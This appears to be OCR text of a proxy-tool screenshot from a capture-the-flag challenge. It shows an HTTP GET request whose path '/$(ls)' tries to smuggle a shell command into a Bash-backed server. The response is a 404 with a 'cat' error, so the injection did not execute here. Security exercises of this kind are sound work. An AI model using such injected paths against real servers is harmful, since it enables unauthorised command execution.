 请求
美化 Raw Hex \n
1 GET /$(ls) HTTP/1.1
2 Host: chal-kalmarc.tf:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Length: 0
9 Connection: close
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 404 Not Found
2 X-Powered-By: Bash
3 Connection: close
4
5 cat: '/app/static/$(ls)': No such file or directory
6